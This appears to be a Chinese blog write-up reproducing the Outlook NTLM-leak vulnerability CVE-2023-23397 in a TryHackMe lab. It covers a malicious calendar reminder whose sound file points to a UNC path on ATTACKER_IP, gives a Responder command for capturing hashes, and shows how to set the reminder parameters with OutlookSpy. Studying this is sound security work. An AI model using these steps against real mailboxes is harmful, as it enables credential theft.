
3月14日星期二,微软发布了83个安全补丁,包括CVE-2023-23397。CVE-2023-23397影响所有受支持的Outlook Windows版本,但不影响Android、iOS或macOS版本。此外,由于Outlook on the web和Microsoft 365等在线服务不支持NTLM身份验证,因此它们不易受到利用此NTLM中继漏洞的攻击。
与大多数漏洞不同,它是一个zero-click漏洞,这意味着不需要任何用户交互就可以触发它。一旦恶意邮件到达用户的收件箱,攻击者就可以获取用户的Net-NTLMv2凭证Hash。
本文在TryHackMe的Windows server2019靶机上复现学习
和很多发起Net-NTLM请求的方式一样,Outlook NTLM Leak也是通过outlook应用中的UNC路径访问发起请求,导致的用户Net-NTLMv2泄露
在 Outlook 上,可以在发送日历邀请时添加提醒通知:

我们可以指定在用户(收件人)收到日历会议或事件的通知提醒时播放的音频文件(Reminder Sound)。Reminder Sound在一定条件下能被设置为UNC路径,
通过操纵此参数可以强制收件人与UNC路径中的攻击机ip发起Net-NTLM身份认证请求,导致收件人Net-NTLMv2泄露 ,而无需交互。
通过 UNC 路径滥用提醒声音
为了利用此漏洞,我们必须创建一个恶意的日历邀请,其中包括一个指向攻击者机器上网络共享中文件的声音文件的引用。在 Outlook 邮件的低级别实现中,邮箱会将对声音文件的引用存储在名为 PidLidReminderFileParameter 的内部参数中。为确保我们嵌入的音频优先于受害者默认的提醒配置,还需要设置另一个名为 PidLidReminderOverride 的参数,并将其设置为true,以确保指向声音文件的优先级。
为了将 PidLidReminderFileParameter 属性设置为指向网络共享,我们可以指定一个 Universal Naming Convention (UNC) 路径,而不是本地文件。UNC 在 Windows 操作系统中用于查找网络资源(文件、打印机、共享文档)。这些路径由 \\托管资源的计算机的 IP 地址或名称\共享名称和文件名组成。例如:
\\ATTACKER_IP\foo\bar.wav当受害者收到恶意电子邮件后,UNC 路径将指向 SMB 共享,触发漏洞。这将导致收件人自动发起针对攻击者机器的 NTLM 认证过程,从而泄漏攻击者后续可以尝试破解的 Net-NTLMv2 哈希值。
如果由于某些原因 SMB 协议不能使用,则非服务器版本的 Windows 可以接受使用指向端口 80 或 443 的 UNC 路径,并使用 HTTP 从启用了 WebDAV 的 Web 服务器检索文件。这种 UNC 路径的语法如下:
\\[email protected]\foo\bar.wav
\\[email protected]\foo\bar.wav这对于绕过防火墙限制,防止对端口445(SMB)进行出站连接可能有用。
现在,我们了解了漏洞的工作原理,让我们制作一个包含所需参数以触发漏洞的恶意电子邮件约会。
启动Responder
由于我们预计受害者将在端口445上向攻击者触发认证尝试,因此我们将设置Responder来处理认证过程并为我们捕获NetNTLM哈希。 如果您不熟悉Responder,则它将简单地模拟一个SMB服务器并捕获任何针对它的认证尝试。
启动Responder以侦听接口上的认证尝试
responder -I ens5攻击机启动responder

尝试手工制作恶意 Appointment
New一个Appointment

尝试直接把音乐文件设置为UNC路径

不过在这里outlook会自动重置默认音频文件,Outlook不希望用户在此处输入UNC路径,它会将我们的UNC路径视为无效输出并直接重置。

OutlookSpy 绕过
Outlook应用无法直接将提醒的声音文件设置为UNC路径,但是我们可以用OutlookSpy插件来实现此操作。这个插件会允许我们直接访问Outlook所有的内部参数,包括提醒的声音文件。
所有这个漏洞利用,OutlookSpy需要用户额外安装,条件也算苛刻了
安装前和安装后


确保在新建的Appointment中访问OutlookSpy,注意:否则可能会更改不同的Outlook组件。

从这个窗口,我们看到与Appointment提醒相关的参数。我们想将ReminderSoundFile参数设置为指向我们的攻击机的UNC路径,并将ReminderOverrideDefault和ReminderPlaySound都设置为True。仅供参考,以下是每个参数的作用:
- ReminderPlaySound:Bool值,指示是否在提醒时播放声音。
- ReminderOverrideDefault:Bool值,指示接收Outlook客户端播放ReminderSoundFile指向的声音,而不是默认的声音。
- ReminderSoundFile:包含使用的声音文件路径的字符串。对于我们的漏洞利用,这将指向我们AttackBox中的虚假共享文件夹。
我们可以使用脚本选项卡和以下脚本将参数更改为所需值:

确保更改生效,可以返回查看默认的ReminderSoundFile,如下图,默认音频文件已经改变。最后,保存Appointment,提醒设置为0分钟,以便立即触发它
